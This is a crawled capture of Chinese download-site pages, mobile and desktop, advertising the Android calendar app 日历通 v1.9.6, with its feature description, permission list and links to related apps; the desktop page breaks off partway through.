

--- FILE ---
content_type: text/html
request_url: https://m.win7zhijia.cn/android/361.html
body_size: 7707
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
    <meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width" />
<title>日历通最新版下载安装_日历通app官方手机版最新下载2022 安卓版 V1.9.6－安卓之家</title>
    <meta name="keywords" content="日历通最新版下载安装" />
    <meta name="description" content="日历通下载，日历通最新版一款针对广大居民设计的免费日历查询服务软件。用户可以通过日历通选择时间段记录重要事件,到那天软件会提醒你,不会错过重要时间,可以方便管理安排生活中的细节小事，随时随地的提醒重要事项而且还免费,万年历黄历都齐全,还可以在线查看星座" />
<link rel="canonical" href="https://m.win7zhijia.cn/android/361.html" />
<link rel="stylesheet" href="https://static.win7zhijia.cn/m/css/style.css">
<script src="https://static.win7zhijia.cn/m/js/jquery.min.js"></script>
<script src="https://static.win7zhijia.cn/m/js/tz.js"></script>
    </head>
<body>
<!--头部-->
<header>
    <a href="/" class="logo"><img src="https://static.win7zhijia.cn/m/images/logo02.png" alt="安卓之家"/></a>
    <i id="openMenu" class="iconfont icon-gengduo1"></i>
    <a href="https://s.win7zhijia.cn"><i class="iconfont icon-sousuo"></i></a>
</header>
<div class="side-bar hide">
    <ul>
        <li><a href="/">首页</a></li>
        <li><a href="/xitong/">Win7系统</a></li>
        <li><a href="/win10/">Win10系统</a></li>
        <li><a href="/win11/">Win11系统</a></li>
        <li><a href="/win81/">Win8系统</a></li>
        <li><a href="/soft/">PC软件</a></li>
        <li><a href="/app/">安卓应用</a></li>
        <li><a href="/game/">安卓游戏</a></li>
        <li><a href="/article/">文章</a></li>
        <li><a href="/azhj/">合集</a></li>
    </ul>
</div><!--主体-->
<div class="body mb-30 soft-download-main article">
        <div class="breadcrumb">
        <a href="/">win7之家</a> &gt;<a href="/app/">安卓软件</a> &gt;<span>便捷生活</span>
    </div>
        <!--游戏详情-->
    <div class="GameDetail header mt--10">
        <div class="GameDetailPic">
            <img src="https://img.win7zhijia.cn/20221107/58ecdebb7cd14af7485d561ed0c6bfc5.jpg">
        </div>
        <div class="GameDetailMsg">
            <div class="GameDetailMsgTitle">
                <div class="GameDetailName">
                    <h1 class="headline">日历通</h1>
                </div>
                <div class="GameDetailVersion">v1.9.6</div>
                <div class="GameDetailReport"><a href="javascript:;" id="jubao">举报</a></div>
            </div>
            <div class="GameDetailMsgDetail">
                <div class="GameDetailMsgDetailSize">
                    大小: 33.3MB                </div>
                <div class="GameDetailMsgDetailUpdate">
                    更新: 2022-12-09                </div>
                <div class="GameDetailMsgDetailType">
                    类别: <a class="ColorOrange">便捷生活</a>
                </div>
                <div class="GameDetailMsgDetailSystem" >
                    系统: <span id="ResSystem">Android</span>
                </div>
            </div>
        </div>
    </div>
        <div class="GameDownloadButton" id="android">
        <a class="down-btn" href='https://d1.win7zhijia.cn/android/361_1'>
            <span class="iconfont icon-anzhuo"></span>
            <span>立即下载</span>
    </a>
    </div>
        <div class="GameDownloadButton hide" id="ios">
        <a class="down-btn" href='https://d1.win7zhijia.cn/android/361_2'>
            <span class="iconfont icon-iOS "></span>
            <span>立即下载</span>
    </a>
    </div>
        <div class="GameDownloadButton GameDownloadButtonEnable hide" id="zw">
        <a disabled>
            <span class="iconfont"></span>
            <span>暂无资源</span>
    </a>
    </div>
    <!--为你推荐-->
    <div class="RecommendToYou">
        <div class="nhejitags">
            <div class="list">
                            </div>
        </div>
    </div>
    <!--图片滚动-->
    <div class="game_slide dd">
        <ul>
                        <li><img src="https://img.win7zhijia.cn/20221107/125755737306.jpg" alt="日历通" title="日历通"></li>
                        <li><img src="https://img.win7zhijia.cn/20221107/125756747377.jpg" alt="日历通" title="日历通"></li>
                        <li><img src="https://img.win7zhijia.cn/20221107/125756488574.jpg" alt="日历通" title="日历通"></li>
                        <li><img src="https://img.win7zhijia.cn/20221107/125757393304.jpg" alt="日历通" title="日历通"></li>
                        <li><img src="https://img.win7zhijia.cn/20221107/125757332911.jpg" alt="日历通" title="日历通"></li>
                    </ul>
    </div>
    <div class="SoftDownloadText content game_cbox">
		        <p><strong>日历通最新版</strong>一款针对广大居民设计的免费日历查询服务软件。用户可以通过日历通选择时间段记录重要事件,到那天软件会提醒你,不会错过重要时间,可以方便管理安排生活中的细节小事，随时随地的提醒重要事项而且还免费,万年历黄历都齐全,还可以在线查看星座和天气。需要的用户赶紧来下载吧!</p>
        <p style="text-align:center"><img src="https://img.win7zhijia.cn/20221107/3d71e85486b46c48523450a8ca55458c.jpg" /></p>

<h3>日历通最新版功能介绍</h3>

<p>1.【万年历黄历】</p>

<p>拥有完整的老黄历信息，详细罗列出农历节气变化，每日宜忌，吉神凶神，天干五行，同时显示公历、农历和干支历等多套历法;</p>

<p>2.【日程提醒】</p>

<p>拥有完善的提醒功能，操作简单快捷，包含日程提醒、生日提醒、纪念日提醒等，可以方便管理安排生活中的细节小事，随时随地提醒重要事项。日程清单、生日提醒、纪念日备注、倒数日，让您的生活、工作变得井井有条;</p>

<p>3.【星座运势】</p>

<p>十二星座每日运势指数，综和运势、爱情运势、事业学业、财富运势、健康运势等;</p>

<p>4.【反馈功能】</p>

<p>可提交您遇到的问题，加入qq群反馈问题和需求，并且支持在线一对一客服服务，帮您解决使用过程中的问题，对产品有意义的需求和建议我们都会考虑加入，让您感受到我们的诚意;</p>

<p>5.【一键分享】</p>

<p>快速便捷分享到微信、qq、新浪微博等软件，让关心你的人更懂你。</p>

<h3>日历通最新版软件特色</h3>

<p>1.手势滑动操作，流畅方便，切换日期，一划即可;</p>

<p>2.万年历，老黄历，择日宜忌，干支年历，一应俱全;</p>

<p>3.快速记事，贴心生活助手，随时记录重要事件;</p>

<p>4.头条新闻，直击每天新闻热点，你想看的，我们都有。</p>

<h3>日历通最新版软件亮点</h3>

<p>1.用户可以自己来设置桌面日历，让你桌面看到精美的日期展示;</p>

<p>2.完整的节日日历、周历、月历、年历随意查看;</p>

<p>3.包含了各类节假日，休息日清晰备注，同时还有国际节日;</p>

<p>4.传统节日，佛教节日，二十四节气等，不会错过任何一个重要日子。</p>

<h3>日历通最新版软件评价</h3>

<p>1.软件功能非常强大，里面提供每日宜忌、黄道吉日、二十四节气等多种日历服务;</p>

<p>2.将传统黄历与现代生活相结合，为用户打造一款非常实用的日历软件;</p>

<p>3.看黄历是中国人几千年来传统习惯，这是一款结合传统黄历与现代生活打造的新版万年历。</p>
    </div>
    <div class="DetailedInformation apkinfo">
        <div class="headline">详细信息</div>
        <div class="DetailedInformationContainer">
            <div class="DetailedInformationDevelopers">
                <span>开发商</span>
                <span> 北京神指飞扬科技有限公司</span>
            </div>
            <div class="DetailedInformationOperator">
                <span>运营商</span>
                <span> 北京神指飞扬科技有限公司</span>
            </div>
            <div class="DetailedInformationUpdateTime">
                <span>更新时间</span>
                <span>2022-12-09</span>
            </div>
            <div class="DetailedInformationVersion">
                <span>版本号</span>
                <span>1.9.6</span>
            </div>
            <div class="DetailedInformationMore mb-0">
                <a href="javascript:;">查看权限</a> <span class="iconfont icon-gengduo"></span>
            </div>
            <div class="Jurisdiction hide">
                <p>● 获取定位</p>

<p>允许应用通过网络或卫星对设备进行定位</p>

<p>● 查看网络状态</p>

<p>允许应用程序查看所有网络的状态。</p>

<p>● 开关WLAN</p>

<p>允许应用开启或关闭WLAN</p>

<p>● 开关蓝牙</p>

<p>允许应用开启或关闭蓝牙</p>

<p>● 更改用户界面设置</p>

<p>允许应用程序更改当前配置，例如语言设置或整体的字体大小。</p>

<p>● 更改网络连接性</p>

<p>允许应用程序更改网络连接的状态。</p>

<p>● 更改 Wi-Fi 状态</p>

<p>允许应用程序连接到 Wi-Fi 接入点以及与 Wi-Fi 接入点断开连接，并对配置的 Wi-Fi 网络进行更改。</p>

<p>● 完全的互联网访问权限</p>

<p>允许应用程序创建网络套接字。</p>

<p>● 停用键锁</p>

<p>允许应用程序停用键锁和任何关联的密码安全设置。例如，在手机上接听电话时停用键锁，在通话结束后重新启用键锁。</p>

<p>● 检索当前运行的应用程序</p>

<p>允许应用程序检索有关当前和最近运行的任务的信息。恶意应用程序可借此发现有关其他应用程序的保密信息。</p>

<p>● 结束后台进程</p>

<p>无论内存资源是否紧张，都允许应用程序结束其他应用程序的后台进程。</p>

<p>● 控制媒体音量</p>

<p>允许应用调整媒体音量</p>

<p>● 装载和卸载文件系统</p>

<p>允许应用程序装载和卸载可移动存储器的文件系统。</p>

<p>● 获取手机信息</p>

<p>允许应用获取手机号、IMEI、IMSI</p>

<p>● 开机时自动启动</p>

<p>允许应用程序在系统完成启动后即自行启动。这样会延长手机的启动时间，而且如果应用程序一直运行，会降低手机的整体速度。</p>

<p>● 对正在运行的应用程序重新排序</p>

<p>允许应用程序将任务移至前端和后台。恶意应用程序可借此强行进入前端，而不受您的控制。</p>

<p>● 修改/删除 SD 卡中的内容</p>

<p>允许应用程序写入 SD 卡。</p>

<p>● 以悬浮窗的形式显示</p>

<p>允许应用在任何界面显示悬浮窗</p>

<p>● 控制振动器</p>

<p>允许应用程序控制振动器。</p>

<p>● 防止手机休眠</p>

<p>允许应用程序防止手机进入休眠状态。</p>

<p>● 添加/修改日历活动</p>

<p>允许应用程序发送活动邀请，允许添加、删除和更改在设备上的活动</p>

<p>● 修改系统设置项</p>

<p>允许应用修改系统设置情况</p>

<p>● 访问日历</p>

<p>允许应用获取或修改已设置的日程信息</p>

<p>● 读取或写入手机存储</p>

<p>允许应用读写手机上的照片及文件</p>
            </div>
        </div>
    </div>
    
    <div class="PaddingLR32">
        <!--历史版本-->
                <!--猜你喜欢-->
                <!--相关软件-->
                <div class="GuessYouLikeTitle headline gxgrj">相关软件</div>
        <div class="GuessYouLikeContainer">
            <div class="GuessYouLikeContainerItem">
                <div class="GuessYouLikeContainerItemContent">
                    <div class="GuessYouLikeContainerItemContentGames">
                                                <a href="/android/11463.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20231207/0a22315a76354868d3770426fd6e8cb2.png" alt="途虎养车最新版本">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    途虎养车最新版本                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                                <a href="/android/11909.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20240109/f085bc30292583f384b16a06376f544a.png" alt="美团众包骑手app官方版">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    美团众包骑手app官方版                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                                <a href="/android/13544.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20240507/ee66e2f1d86ef0dd36a34675189b2271.png" alt="美团大众点评app">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    美团大众点评app                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                                <a href="/android/2674.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230415/165434840675.jpg" alt="巴乐兔租房app官网版">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    巴乐兔租房app官网版                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                                <a href="/android/9345.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230804/8468e85f3f86fb438151ff40fe89f52a.png" alt=" 安居客官方免费版">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                     安居客官方免费版                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                                <a href="/android/1613.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230406/162850736139.jpg" alt="前程无忧51job官网版">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    前程无忧51job官网版                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                                <a href="/android/11630.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20231220/7a56a4610faae168e3d843cf0e6529e3.png" alt="2345天气王安卓版">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    2345天气王安卓版                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                                <a href="/android/3248.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230423/154654876801.jpg" alt="赶集直招官网最新版">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    赶集直招官网最新版                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                            </div>
                </div>
            </div>
        </div>
                <!--相关文章-->
                <!--相同厂商-->
                <div class="GuessYouLikeTitle headline gxtcs">
            相同厂商
            <div class="SameManufacturer">
                <span class="iconfont icon-caret-left"></span>
                <div class="SameManufacturerName">北京神指飞扬科技有限公司</div>
            </div>
        </div>
        <div class="GuessYouLikeContainer">
            <div class="GuessYouLikeContainerItem">
                <div class="GuessYouLikeContainerItemContent">
                    <div class="GuessYouLikeContainerItemContentGames">
                                                <a href="/android/10508.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230927/aa90abe59a373f6facce9ffc82fad4df.jpg" alt=" 天气预报通">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    天气预报通                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                            </div>
                </div>
            </div>
        </div>
                <!--评论-->
        <div class="GuessYouLikeTitle headline pinglun">
            网友评论
        </div>
        <div class="Comment">
            <div class="SendComment">
                <div class="SendCommentTextarea">
                    <textarea placeholder="善语结善缘, 恶语伤人心..."></textarea>
                    <button class="SendCommentBtnShade"></button>
                </div>
                <button class="SendCommentBtn">
                    发送
                </button>
            </div>
                        <div class="ElseComment">
                            </div>
        </div>
        <!--最近更新-->
        <div id="indexRank" class="mb-30 gzjgx">
            <div class="base-wrap p-0">
                <div class="rank-box p-0">
                    <div class="headline">最近更新</div>
                    <ul>
                                                <li>
                            <a href="/android/14133.html">
                                <div class="pic">
                                    <img src="https://img.win7zhijia.cn/20240625/5c84e8e907dd7619975cf6cc96fca165.jpg" alt="驾校一点通手机版app">
                                </div>
                                <div class="detail">
                                    <div class="game_name">驾校一点通手机版app</div>
                                    <div class="game_type">
                                                                                驾考                                                                            </div>
                                    <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                                </div>
                                <div class="game_download">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </a>
                        </li>
                                                <li>
                            <a href="/android/14123.html">
                                <div class="pic">
                                    <img src="https://img.win7zhijia.cn/20240624/59a5efd2a8bbc33c8eb3cb09c1c9b2c8.jpg" alt="蜂鸟众包">
                                </div>
                                <div class="detail">
                                    <div class="game_name">蜂鸟众包</div>
                                    <div class="game_type">
                                                                            </div>
                                    <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                                </div>
                                <div class="game_download">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </a>
                        </li>
                                                <li>
                            <a href="/android/14121.html">
                                <div class="pic">
                                    <img src="https://img.win7zhijia.cn/20240624/c11b7453bfd0839c79f50e556c2585fc.jpg" alt="飞卢小说网app">
                                </div>
                                <div class="detail">
                                    <div class="game_name">飞卢小说网app</div>
                                    <div class="game_type">
                                                                            </div>
                                    <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                                </div>
                                <div class="game_download">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </a>
                        </li>
                                                <li>
                            <a href="/android/14120.html">
                                <div class="pic">
                                    <img src="https://img.win7zhijia.cn/20240624/a8d2496311b9d842bcc5fe8d4e0418e0.jpg" alt="快看漫画手机版">
                                </div>
                                <div class="detail">
                                    <div class="game_name">快看漫画手机版</div>
                                    <div class="game_type">
                                                                            </div>
                                    <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                                </div>
                                <div class="game_download">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </a>
                        </li>
                                                <li>
                            <a href="/android/14132.html">
                                <div class="pic">
                                    <img src="https://img.win7zhijia.cn/20240625/ee5a0e8d6c476642e38a6757ca9f6925.jpg" alt="懒人听书最新版">
                                </div>
                                <div class="detail">
                                    <div class="game_name">懒人听书最新版</div>
                                    <div class="game_type">
                                                                                懒人听书 |                                                                                 免费听书                                                                            </div>
                                    <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                                </div>
                                <div class="game_download">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </a>
                        </li>
                                                <li>
                            <a href="/android/14126.html">
                                <div class="pic">
                                    <img src="https://img.win7zhijia.cn/20240624/494d608fdbb608447317c82d03d430cc.jpg" alt="猿辅导app新版">
                                </div>
                                <div class="detail">
                                    <div class="game_name">猿辅导app新版</div>
                                    <div class="game_type">
                                                                                辅导软件                                                                            </div>
                                    <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                                </div>
                                <div class="game_download">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </a>
                        </li>
                                                <li>
                            <a href="/android/14135.html">
                                <div class="pic">
                                    <img src="https://img.win7zhijia.cn/20240625/87044ebbf048667d55de11870b8d1123.jpg" alt="360天气预报手机版最新版">
                                </div>
                                <div class="detail">
                                    <div class="game_name">360天气预报手机版最新版</div>
                                    <div class="game_type">
                                                                            </div>
                                    <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                                </div>
                                <div class="game_download">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </a>
                        </li>
                                                <li>
                            <a href="/android/14138.html">
                                <div class="pic">
                                    <img src="https://img.win7zhijia.cn/20240625/ac926433134265b0c0f6dd9e945c401b.jpg" alt="泼辣修图最新版">
                                </div>
                                <div class="detail">
                                    <div class="game_name">泼辣修图最新版</div>
                                    <div class="game_type">
                                                                                图片编辑                                                                            </div>
                                    <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                                </div>
                                <div class="game_download">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </a>
                        </li>
                                                <li>
                            <a href="/android/14134.html">
                                <div class="pic">
                                    <img src="https://img.win7zhijia.cn/20240625/ae5aff9e40b094f3571d59191362e449.jpg" alt="甜盐相机">
                                </div>
                                <div class="detail">
                                    <div class="game_name">甜盐相机</div>
                                    <div class="game_type">
                                                                                手机修图                                                                            </div>
                                    <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                                </div>
                                <div class="game_download">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</div>
<!--底部-->
<footer>
    <div class="contact" style="padding-bottom:0px">
    </div>
    <div class="base-wrap">
        <p style="text-align:center;color:rgba(0,0,0,.4)">Copyright 2012-2013 win7之家. All Rights Reserved.</p>
        <p style="text-align:center">
            <a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35020302033304" rel="nofollow" target="_blank">
                <img src="https://static.win7zhijia.cn/www/images/beianlogo.png" style="margin-bottom:-5px" /> 闽公网安备 35020302033304号            </a>
            <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">琼ICP备2022011866号-1</a>
        </p>
    </div>
</footer><script type="text/javascript">
    var model = 'android';
    var type = '2';
    var category_id = '72';
    var model_id = '361';
    var admin_id = '22';
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8b5b3e0d19ad7b7c8a9c2eba6d396f55";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><div class="jbnr" id="jbnr" style="display: none;">
    <div class="bo">
        <input type="hidden" name="appid" id="appid" value="361">
        <div class="close">✕</div>
        <div class="bt">举报 日历通</div>
        <div class="nr">举报原因：</div>
        <ul>
            <li><label><input type="radio" name="yy" value="色情内容">色情内容</label></li>
            <li><label><input type="radio" name="yy" value="暴力内容">暴力内容</label></li>
            <li><label><input type="radio" name="yy" value="反动内容">反动内容</label></li>
            <li><label><input type="radio" name="yy" value="侵犯版权">侵犯版权</label></li>
            <li><label><input type="radio" name="yy" value="携带病毒">携带病毒</label></li>
            <li><label><input type="radio" name="yy" value="恶意扣费">恶意扣费</label></li>
            <li><label><input type="radio" name="yy" value="恶含有不良插件">恶含有不良插件</label></li>
            <li><label><input type="radio" name="yy" value="无法安装或启动">无法安装或启动</label></li>
            <li><label><input type="radio" name="yy" value="下载和内容不符">下载和内容不符</label></li>
            <li><label><input type="radio" name="yy" value="其他原因">其他原因</label></li>
        </ul>
        <div class="diy"><input type="text" name="diyyy" placeholder="其他原因"></div>
        <div class="fk"></div>
        <div class="an">
            <button type="submit" disabled="">确认提交</button>
        </div>
    </div>
</div>
<script src="https://static.win7zhijia.cn/m/js/base.js"></script>
<script src="https://static.win7zhijia.cn/m/js/gameshow.js"></script>
<script src="https://static.win7zhijia.cn/m/js/flow.js"></script>
<script src="https://static.win7zhijia.cn/m/js/baidu_android.js"></script>
<script>
    switchtab('GuessYouLikeChoose', 'click')
    document.querySelector(".DetailedInformationMore a").addEventListener('click', function (evt) {
        if (document.querySelector('.Jurisdiction').classList.contains('hide')) {
            document.querySelector('.Jurisdiction').classList.add('show')
            document.querySelector('.Jurisdiction').classList.remove('hide')
            document.querySelector('.DetailedInformationMore .icon-gengduo').style.transform = 'rotate(-90deg)'
        } else {
            document.querySelector('.Jurisdiction').classList.add('hide')
            document.querySelector('.Jurisdiction').classList.remove('show')
            document.querySelector('.DetailedInformationMore .icon-gengduo').style.transform = 'rotate(90deg)'
        }
    })
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.win7zhijia.cn/android/361.html
body_size: 9589
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="UTF-8">
<meta http-equiv="mobile-agent" content="format=xhtml;url=https://m.win7zhijia.cn/android/361.html"/>
<meta http-equiv="mobile-agent" content="format=html5;url=https://m.win7zhijia.cn/android/361.html"/>
<title>日历通最新版下载安装_日历通app官方手机版最新下载2022 安卓版 V1.9.6－安卓之家</title>
<meta name="keywords" content="日历通最新版下载安装"/>
<meta name="description" content="日历通下载，日历通最新版一款针对广大居民设计的免费日历查询服务软件。用户可以通过日历通选择时间段记录重要事件,到那天软件会提醒你,不会错过重要时间,可以方便管理安排生活中的细节小事，随时随地的提醒重要事项而且还免费,万年历黄历都齐全,还可以在线查看星座"/>
<link rel="canonical" href="https://www.win7zhijia.cn/android/361.html"/>
<link rel="stylesheet" href="https://static.win7zhijia.cn/www/css/style.css"/>
<script src="https://static.win7zhijia.cn/www/js/jquery.min.js"></script>
<script src="https://static.win7zhijia.cn/www/js/tz.js"></script>
</head>
<body>
	<div class="main">
        <div class="header">
    <div class="header-content">
        <a href="/" class="logo"><img src="https://static.win7zhijia.cn/www/images/logo02.png" alt="安卓之家"/></a>
        <div class="header-nav">
            <ul>
                <li><a href="/">首页</a></li>
                <li><a href="/xitong/">Win7系统</a></li>
                <li><a href="/win10/">Win10系统</a></li>
                <li><a href="/win11/">Win11系统</a></li>
                <li><a href="/win81/">Win8系统</a></li>
                <li><a href="/soft/">PC软件</a></li>
                <li><a class="this" href="/app/">安卓应用</a></li>
                <li><a href="/game/">安卓游戏</a></li>
                <li><a href="/article/">文章</a></li>
                <li><a href="/azhj/">合集</a></li>
            </ul>
        </div>
        <div class="header-search">
            <span class="iconfont icon-sousuo fl"></span>
                        <form action="https://s.win7zhijia.cn" method="get"><input type="text" name="k" placeholder=""/></form>
        </div>
    </div>
</div>
        <div class="body">
            <div class="body-left">
                <!--面包屑-->
                <div class="breadcrumb mb-25">您当前的位置：<a href="/">win7之家</a> &gt; <a href="/app/">安卓软件</a> &gt; <a href="/app/72_1_1.html">便捷生活</a> &gt; 日历通</div>
                <!--文章主体-->
                <div class="article-title">
                    <h1>日历通</h1>
                </div>
                <!--软件详情-->
                <div class="system-download soft-download insert">
                    <div class="row1 p-0">
                        <img class="soft-img" src="https://img.win7zhijia.cn/20221107/58ecdebb7cd14af7485d561ed0c6bfc5.jpg" alt="日历通"/>
                        <div class="message">
                            <ul>
                                <li>软件大小:<span>33.3MB</span></li>
                                <li>软件版本:<span>V1.9.6</span></li>
                                <li>软件语言:<span>简体中文</span></li>
                                <li>更新日期:<span>2022-12-09</span></li>
                                <li>软件类型:<span>便捷生活</span></li>
                                <li>软件等级:<div class="star-c mr-10"><span style="width: 60%;"></span></div>
                                </li>
                            </ul>
                                                    </div>
                        <div class="ewm">
                            <div class="img"><img class="qrcode" src="https://m.win7zhijia.cn/android/361.html"/></div>
                            <p>扫码下载手机版</p>
                        </div>
                    </div>
                    <div class="row2">
                        <a href='#download'>
                            <div class="android-btn">
                                <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                <span class="btn-txt">本地下载</span>
                            </div>
    </a>
                        <a class="high-speed-download" href='#download'>
                            <div class="now-btn">
                                <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                <span class="btn-txt">立即下载</span>
                            </div>
    </a>
                    </div>
                </div>
                <p class="headline mt-10 mb-20">预览</p>
                <!--预览截图-->
                <div class="screenshow">
                    <div class="srcoll">
                        <ul>
                                                        <li><img class="toBig" src="https://img.win7zhijia.cn/20221107/125755737306.jpg" alt="日历通"></li>
                                                        <li><img class="toBig" src="https://img.win7zhijia.cn/20221107/125756747377.jpg" alt="日历通"></li>
                                                        <li><img class="toBig" src="https://img.win7zhijia.cn/20221107/125756488574.jpg" alt="日历通"></li>
                                                        <li><img class="toBig" src="https://img.win7zhijia.cn/20221107/125757393304.jpg" alt="日历通"></li>
